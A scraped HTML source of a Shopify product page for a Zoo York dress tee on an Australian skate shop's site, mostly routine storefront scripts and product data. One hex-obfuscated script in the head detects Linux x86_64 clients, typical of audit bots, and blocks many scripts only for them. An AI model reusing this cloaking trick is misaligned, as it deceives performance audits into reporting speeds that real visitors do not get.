

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daklinic.com/products/zooyorkrainbowroomdressteeblack
body_size: 92544
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en"> <!--<![endif]-->
<head>
<!-- Stock Alerts is generated by Ordersify -->
<style type="text/css"></style><script type="text/javascript">
  window.ORDERSIFY_BIS = window.ORDERSIFY_BIS || {};
  window.ORDERSIFY_BIS.template = "product";
  window.ORDERSIFY_BIS.language = "en";
  window.ORDERSIFY_BIS.primary_language = "en";
  
  
  window.ORDERSIFY_BIS.product_collections = [];
  window.ORDERSIFY_BIS.variant_inventory = [];
  window.ORDERSIFY_BIS.collection_product_inventories = [];
  window.ORDERSIFY_BIS.collection_product_collections = [];
  
    window.ORDERSIFY_BIS.variant_inventory[18400660422718] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
  
    window.ORDERSIFY_BIS.variant_inventory[18400660455486] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 1};
  
    window.ORDERSIFY_BIS.variant_inventory[18400660488254] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
  
    window.ORDERSIFY_BIS.variant_inventory[18400660521022] = { inventory_management: "shopify", inventory_policy: "deny", inventory_quantity: 0};
  
  window.ORDERSIFY_BIS.collection_products = null
  
  
    window.ORDERSIFY_BIS.product_collections.push({id: "57784041534"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "56645713982"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "158077878406"});
  
    window.ORDERSIFY_BIS.product_collections.push({id: "56275927102"});
  
  window.ORDERSIFY_BIS.shop = "da-klinic-online.myshopify.com";
  window.ORDERSIFY_BIS.variant_inventory = [];
  
    window.ORDERSIFY_BIS.variant_inventory[18400660422718] = {inventory_management: "shopify",inventory_policy: "deny",inventory_quantity: 0};
  
    window.ORDERSIFY_BIS.variant_inventory[18400660455486] = {inventory_management: "shopify",inventory_policy: "deny",inventory_quantity: 1};
  
    window.ORDERSIFY_BIS.variant_inventory[18400660488254] = {inventory_management: "shopify",inventory_policy: "deny",inventory_quantity: 0};
  
    window.ORDERSIFY_BIS.variant_inventory[18400660521022] = {inventory_management: "shopify",inventory_policy: "deny",inventory_quantity: 0};
  
  
  window.ORDERSIFY_BIS.popupSetting = {"is_optin_enable":false,"is_preorder":false,"is_brand_mark":false,"font_family":"Work Sans","is_multiple_language":false,"font_size":14,"popup_border_radius":4,"popup_heading_color":"#000000","popup_text_color":"#212b36","is_message_enable":false,"is_sms_enable":false,"is_accepts_marketing_enable":false,"field_border_radius":4,"popup_button_color":"#ffffff","popup_button_bg_color":"#f80606","is_float_button":true,"is_inline_form":false,"inline_form_selector":null,"inline_form_position":null,"float_button_position":"right","float_button_top":15,"float_button_color":"#ffffff","float_button_bg_color":"#f80606","is_inline_button":false,"inline_button_color":"#ffffff","inline_button_bg_color":"#212b36","is_push_notification_enable":false,"is_overlay_close":false,"ignore_collection_ids":"","ignore_product_tags":"","ignore_product_ids":"","is_auto_translation":false,"selector":null,"selector_position":"right","is_ga":false,"is_fp":false,"is_fb_checkbox":false,"fb_page_id":null,"is_pushowl":false};
  window.ORDERSIFY_BIS.product = {"id":1987058696254,"title":"Zoo York Rainbow Room Dress Tee Black","handle":"zooyorkrainbowroomdressteeblack","description":"\u003cp\u003eFEATURES:\u003c\/p\u003e\n\u003cp\u003eStyle: Women's Dress\u003c\/p\u003e\n\u003cp\u003eColour: Black\u003c\/p\u003e\n\u003cp\u003eMaterial: 100% Cotton\u003c\/p\u003e\n\u003cp\u003eFit type: Regular fit\u003c\/p\u003e\n\u003cp\u003eShort sleeve\u003c\/p\u003e\n\u003cp\u003ePrint to chest\u003c\/p\u003e","published_at":"2019-01-10T20:50:39+10:30","created_at":"2019-01-10T20:50:40+10:30","vendor":"Zoo York","type":"WOMENS TOPS","tags":["BLACKFRIDAY30","FLASHSALE10","WOMENS TOPS","Zoo York"],"price":4946,"price_min":4946,"price_max":4946,"available":true,"price_varies":false,"compare_at_price":5495,"compare_at_price_min":5495,"compare_at_price_max":5495,"compare_at_price_varies":false,"variants":[{"id":18400660422718,"title":"6","option1":"6","option2":null,"option3":null,"sku":"9349987469990","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zoo York Rainbow Room Dress Tee Black - 6","public_title":"6","options":["6"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987469990","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18400660455486,"title":"8","option1":"8","option2":null,"option3":null,"sku":"9349987470002","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Zoo York Rainbow Room Dress Tee Black - 8","public_title":"8","options":["8"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987470002","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18400660488254,"title":"10","option1":"10","option2":null,"option3":null,"sku":"9349987470019","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zoo York Rainbow Room Dress Tee Black - 10","public_title":"10","options":["10"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987470019","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":18400660521022,"title":"12","option1":"12","option2":null,"option3":null,"sku":"9349987470026","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Zoo York Rainbow Room Dress Tee Black - 12","public_title":"12","options":["12"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987470026","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521","\/\/daklinic.com\/cdn\/shop\/products\/zyrainbowblack2.jpg?v=1742788521"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521","options":["Size"],"media":[{"alt":null,"id":1072172793990,"position":1,"preview_image":{"aspect_ratio":1.0,"height":562,"width":562,"src":"\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521"},"aspect_ratio":1.0,"height":562,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1.png?v=1742788521","width":562},{"alt":null,"id":870416121990,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/daklinic.com\/cdn\/shop\/products\/zyrainbowblack2.jpg?v=1742788521"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/zyrainbowblack2.jpg?v=1742788521","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eFEATURES:\u003c\/p\u003e\n\u003cp\u003eStyle: Women's Dress\u003c\/p\u003e\n\u003cp\u003eColour: Black\u003c\/p\u003e\n\u003cp\u003eMaterial: 100% Cotton\u003c\/p\u003e\n\u003cp\u003eFit type: Regular fit\u003c\/p\u003e\n\u003cp\u003eShort sleeve\u003c\/p\u003e\n\u003cp\u003ePrint to chest\u003c\/p\u003e"};
  window.ORDERSIFY_BIS.currentVariant = {"id":18400660455486,"title":"8","option1":"8","option2":null,"option3":null,"sku":"9349987470002","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Zoo York Rainbow Room Dress Tee Black - 8","public_title":"8","options":["8"],"price":4946,"weight":200,"compare_at_price":5495,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"9349987470002","requires_selling_plan":false,"selling_plan_allocations":[]};
  window.ORDERSIFY_BIS.stockRemainingSetting = {"status":false,"selector":"#osf_stock_remaining","selector_position":"inside","font_family":"Lato","font_size":13,"content":"Low stock! Only {{ quantity }} {{ plural: item | items }} left!","display_quantity":100};
  
    window.ORDERSIFY_BIS.translations = {"en":{"inline_button_text":"Notify when available","float_button_text":"Notify when available","popup_heading":"Are You Interested?","popup_description":"We will send you a notification as soon as this product is available again.","popup_button_text":"Notify me","popup_note":"We respect your privacy and don't share your email with anybody.","field_email_placeholder":"eg. username@example.com","field_phone_placeholder":"eg. (201) 555-5555","field_message_placeholder":"Tell something about your requirements to shop","success_text":"You subscribed notification successfully","required_email":"Your email is required","invalid_email":"Your email is invalid","invalid_message":"Your message must be less then 255 characters","push_notification_message":"Receive via web notification","low_stock_content":"Low stock! Only {{ quantity }} {{ plural: item | items }} left!","optin_message":"I agree with Terms of Service and Privacy Policy","please_agree":"Please confirm your agreement","pre_order_button_content":"Pre-Order","pre_order_preparation_banner":"We need {{ preparation_days }} {{ day\/days | plural: preparation_days }} to prepare the product","coming_soon_button_content":"Coming Soon","pre_order_delivery_banner":"We will ship it on {{ delivery_datetime | date }}","coming_soon_message":"We will release this product soon","pre_order_limit_purchases":"You can purchase only {{ limit_purchases }} items","mixed_cart_content":"Your cart contains both pre-order products and normal products","badge_low_stock_content":"Low Stock","badge_out_of_stock_content":"Out of Stock","badge_pre_order_content":"Pre-Order","badge_coming_soon_content":"Coming Soon"}};
  
  window.ORDERSIFY_BIS.poSettings = {"status":false,"is_multiple_language":false,"product_add_to_cart_selector":"[action^=\"\/cart\/add\"] [type=\"submit\"]","product_add_to_cart_text_selector":"[action^=\"\/cart\/add\"] [type=\"submit\"]","product_quantity_selector":"[name=\"quantity\"]","product_form_selector":"[action^=\"\/cart\/add\"]","product_variant_selector":"[name=\"id\"]","po_button_color":"#ffffff","po_button_bg_color":"#000000","is_hide_bin":false,"mx_color":"#000000","mx_bg_color":"transparent","is_mixed_cart":true,"cs_button_color":"#000000","cs_button_bg_color":"transparent","banner_radius":4,"banner_color":"#000000","banner_bg_color":"transparent"};
  window.ORDERSIFY_BIS.badgeSettings = {"status":true,"is_low_stock":false,"is_out_of_stock":true,"is_pre_order":false,"is_coming_soon":false,"low_stock_threshold":10,"is_multiple_language":0,"low_stock_type":"one","out_of_stock_type":"one","pre_order_type":"one","coming_soon_type":"one"};
  window.ORDERSIFY_BIS.poCampaigns = [];
</script>

<!-- End of Stock Alerts is generated by Ordersify -->
  
  
  <meta charset="utf-8" />
  <!-- JAC
================================================== -->  
  <style>@media only screen and (min-width:1281px) {.async-hide { opacity: 0 !important}} </style>
<script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;
h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
})(window,document.documentElement,'async-hide','dataLayer',1000,
{'GTM-XXXXXX':true});</script>

  
  <!-- Add any tracking or verification meta content below this line -->
  <!-- Facebook or Google Analytics tracking should be placed in your Online store > Preferences and not your theme -->
  
  <!-- Meta content
================================================== -->

<!-- Facebook verification -->
	<meta name="facebook-domain-verification" content="ouaca57of0xg4cxwqa2mm4q6h0u82i" />  
  <title>
    Zoo York Rainbow Room Dress Tee Black &ndash; Da Klinic Online | Skate Specialists
  </title>
  
  	
  		<meta name="description" content="Zoo York Rainbow Room Dress Tee BlackZoo YorkWOMENS TOPSFEATURES: Style: Womens Dress Colour: Black Material: 100% Cotton Fit type: Regular fit Short sleeve Print to chest6,8,10,1254.95 AUD" />
  	
  
  <link rel="canonical" href="https://daklinic.com/products/zooyorkrainbowroomdressteeblack" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="google-site-verification" content="W3qfHOomZqkMeWUThvJIjvUaCSfiY2wf9UJ3wK_Fvno" />
  <!-- Favicons
================================================== -->

  <link rel="shortcut icon" href="//daklinic.com/cdn/shop/t/4/assets/favicon.png?v=145910389003840307051540639475">

  

<meta property="og:type" content="product">
<meta property="og:title" content="Zoo York Rainbow Room Dress Tee Black">
<meta property="og:url" content="https://daklinic.com/products/zooyorkrainbowroomdressteeblack">
<meta property="og:description" content="FEATURES:
Style: Women&#39;s Dress
Colour: Black
Material: 100% Cotton
Fit type: Regular fit
Short sleeve
Print to chest">

<meta property="og:image" content="http://daklinic.com/cdn/shop/products/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1_grande.png?v=1742788521">
<meta property="og:image:secure_url" content="https://daklinic.com/cdn/shop/products/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1_grande.png?v=1742788521">

<meta property="og:image" content="http://daklinic.com/cdn/shop/products/zyrainbowblack2_grande.jpg?v=1742788521">
<meta property="og:image:secure_url" content="https://daklinic.com/cdn/shop/products/zyrainbowblack2_grande.jpg?v=1742788521">

<meta property="og:price:amount" content="49.46">
<meta property="og:price:currency" content="AUD">

<meta property="og:site_name" content="Da Klinic Online | Skate Specialists">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@daklinic">


<meta name="twitter:title" content="Zoo York Rainbow Room Dress Tee Black">
<meta name="twitter:description" content="FEATURES:
Style: Women&#39;s Dress
Colour: Black
Material: 100% Cotton
Fit type: Regular fit
Short sleeve
Print to chest">
<meta name="twitter:image" content="https://daklinic.com/cdn/shop/products/053ea29eca002286c6d56af9e691c9608422588c_grande_clipped_rev_1_large.png?v=1742788521">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">

<script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/option_selection.js" type="text/javascript"></script><script>let _0x5ffe5= ['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72','\x70\x6c\x61\x74\x66\x6f\x72\x6d','\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34',"\x77\x72","\x6f\x70","\x73\x65","\x69\x74\x65","\x65\x6e","\x63\x6c\x6f"]</script><script>window[_0x5ffe5[0]][_0x5ffe5[1]]==_0x5ffe5[2]&&(YETT_BLACKLIST=[/klaviyo/,/algolia_analytics/,/algolia_instant_search/,/algolia_translations/,/algolia_sort_orders/,/algolia_autocomplete/,/algolia_facets/,/algolia_helpers/,/algolia_dependency_autocomplete.jquery-0-24-2.min/,/algolia_init/,/algolia_config/,/algolia_dependency_instantsearch-1.min/,/algolia_dependency_algoliasearch-3.min/,/algolia_dependency_jquery-2.min/,/algolia_dependency_hogan-3.min/,/algolia_dependency_lodash-3-7-0.min/,/polyfill.min/,/bundles/,/meteor-1/,/afterpay/,/boldapps/,/googletagmanager/,/algolia_dependency_instantsearch-1.min/,/main.min/,/fastbundle/,/handlebars.min/,/aio_stats_lib_v1.min/,/meteor/,/browser.modern/,/facebook/,/boomerang/],function(b,a){"object"==typeof exports&&"undefined"!=typeof module?a(exports):"function"==typeof define&&define.amd?define(["exports"],a):a(b.yett={})}(this,function(a){"use strict";var c={blacklist:window.YETT_BLACKLIST,whitelist:window.YETT_WHITELIST},d={blacklisted:[]},e=function(b,a){return b&&(!a||"javascript/blocked"!==a)&&(!c.blacklist||c.blacklist.some(function(a){return a.test(b)}))&&(!c.whitelist||c.whitelist.every(function(a){return!a.test(b)}))},f=function(a){var b=a.getAttribute("src");return c.blacklist&&c.blacklist.every(function(a){return!a.test(b)})||c.whitelist&&c.whitelist.some(function(a){return a.test(b)})},b=new MutationObserver(function(a){a.forEach(function(b){for(var c=b.addedNodes,a=0;a<c.length;a++)(function(b){var a=c[b];if(1===a.nodeType&&"SCRIPT"===a.tagName){var f=a.src,g=a.type;e(f,g)&&(d.blacklisted.push(a.cloneNode()),a.type="javascript/blocked",a.addEventListener("beforescriptexecute",function b(c){"javascript/blocked"===a.getAttribute("type")&&c.preventDefault(),a.removeEventListener("beforescriptexecute",b)}),a.parentElement.removeChild(a))}})(a)})});b.observe(document.documentElement,{childList:!0,subtree:!0});var g=document.createElement;document.createElement=function(){for(var d=arguments.length,b=Array(d),c=0;c<d;c++)b[c]=arguments[c];if("script"!==b[0].toLowerCase())return g.bind(document).apply(void 0,b);var a=g.bind(document).apply(void 0,b),f=a.setAttribute.bind(a);return Object.defineProperties(a,{src:{get:function(){return a.getAttribute("src")},set:function(b){return e(b,a.type)&&f("type","javascript/blocked"),f("src",b),!0}},type:{set:function(b){var c=e(a.src,a.type)?"javascript/blocked":b;return f("type",c),!0}}}),a.setAttribute=function(b,c){"type"===b||"src"===b?a[b]=c:HTMLScriptElement.prototype.setAttribute.call(a,b,c)},a};var h=function(a){if(Array.isArray(a)){for(var b=0,c=Array(a.length);b<a.length;b++)c[b]=a[b];return c}return Array.from(a)},i=new RegExp("[|\\{}()[\\]^$+?.]","g");a.unblock=function(){for(var k=arguments.length,g=Array(k),e=0;e<k;e++)g[e]=arguments[e];g.length<1?(c.blacklist=[],c.whitelist=[]):(c.blacklist&&(c.blacklist=c.blacklist.filter(function(a){return g.every(function(b){return!a.test(b)})})),c.whitelist&&(c.whitelist=[].concat(h(c.whitelist),h(g.map(function(a){var b="."+a.replace(i,"\\$&")+".*";return c.whitelist.find(function(a){return a.toString()===b.toString()})?null:new RegExp(b)}).filter(Boolean)))));for(var l=document.querySelectorAll('script[type="javascript/blocked"]'),j=0;j<l.length;j++){var a=l[j];f(a)&&(a.type="application/javascript",d.blacklisted.push(a),a.parentElement.removeChild(a))}var m=0;[].concat(h(d.blacklisted)).forEach(function(b,c){if(f(b)){var a=document.createElement("script");a.setAttribute("src",b.src),a.setAttribute("type","application/javascript"),document.head.appendChild(a),d.blacklisted.splice(c-m,1),m++}}),c.blacklist&&c.blacklist.length<1&&b.disconnect()},Object.defineProperty(a,"_esModule",{value:!0})}))</script>

  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-PXV594C');</script>
  <!-- End Google Tag Manager -->
    
  <!-- CSS
================================================== -->

  <link href="//daklinic.com/cdn/shop/t/4/assets/stylesheet.css?v=156898925728472596941767573305" rel="stylesheet" type="text/css" media="all" />
  <link href="//daklinic.com/cdn/shop/t/4/assets/font-awesome.css?v=98795270751561101151540639476" rel="stylesheet" type="text/css" media="all" />
  <link href="//daklinic.com/cdn/shop/t/4/assets/queries.css?v=6445390347607629851767573305" rel="stylesheet" type="text/css" media="all" />
  <link href="//daklinic.com/cdn/shop/t/4/assets/3layer_style.min.css?v=26472394473047552951540639472" rel="stylesheet" type="text/css" media="all" />
  
  <!-- Typography
================================================== -->  
  
    
    
  
  
  

  
  

  
    
  
  
     

  
     

  
    

  
       

  
  
  <link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,700' rel='stylesheet' type='text/css'>
    
  
  
  
  
  
  
  
  
      

  
   
  
  
     
  
  
      

  
   

  
   

  
   
  
  <!-- JS
================================================== -->

  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="//daklinic.com/cdn/shop/t/4/assets/theme.js?v=109132632660776917181586950815" type="text/javascript"></script> 
  <script src="//daklinic.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>  
  <script src="//daklinic.com/cdn/shop/t/4/assets/jquery.fs.shifter.js?v=49917305197206640071540639479" type="text/javascript"></script>
  
  
  
  
  


  
  <script>
    window.MeteorMenu = window.MeteorMenu || {};
  </script>
  <script type="text/javascript" src="https://cdn-meteor.heliumdev.com/embed/3.3.0/meteor.js?api_key=11290c6b03f2ed184692d27908f0b947220497b811d912229220438720735e20" async></script>
  <link rel="stylesheet" media="async" href="https://cdn-meteor.heliumdev.com/embed/3.3.0/meteor.css?api_key=11290c6b03f2ed184692d27908f0b947220497b811d912229220438720735e20" onerror="this.onerror=null;this.href='https://cdn.shopify.com/s/files/1/2458/4047/t/4/assets/meteor-1.css?';" />


  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="EcfrtkzbVDkvAE-13hQvU4JT66U8rF0l1rPwJ6j1tuE">
<meta name="facebook-domain-verification" content="gmlzwu2agsbye50z0yo6nkzxy59n8n">
<meta name="facebook-domain-verification" content="rimthcogoe937sumrx5viai347ojnu">
<meta name="facebook-domain-verification" content="njqu5ksaboetxzzna3p8ykofsmvh67">
<meta name="facebook-domain-verification" content="d5vppthhveep96s30c73vekup3btst">
<meta name="facebook-domain-verification" content="ouaca57of0xg4cxwqa2mm4q6h0u82i">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/24584047/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2f7c8bf2547eeb9a257067d8536121ad">
<meta id="in-context-paypal-metadata" data-shop-id="24584047" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="AUD">
<link rel="alternate" type="application/json+oembed" href="https://daklinic.com/products/zooyorkrainbowroomdressteeblack.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-AU"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-AU&shop_id=24584047" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":24584047,"countryCode":"AU","currencyCode":"AUD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/24584047","merchantName":"Da Klinic Online | Skate Specialists","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","jcb"],"total":{"type":"pending","label":"Da Klinic Online | Skate Specialists","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2f7c8bf2547eeb9a257067d8536121ad","betas":["rich-media-storefront-analytics"],"domain":"daklinic.com","predictiveSearch":true,"shopId":24584047,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "da-klinic-online.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"AUD","rate":"1.0"};
Shopify.country = "AU";
Shopify.theme = {"name":"Da Klinic - Bundle Builder integration | OPT","id":37008670782,"schema_name":"Fashionopolism","schema_version":"4.4","theme_store_id":141,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "daklinic.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//daklinic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//daklinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//daklinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//daklinic.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//daklinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//daklinic.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.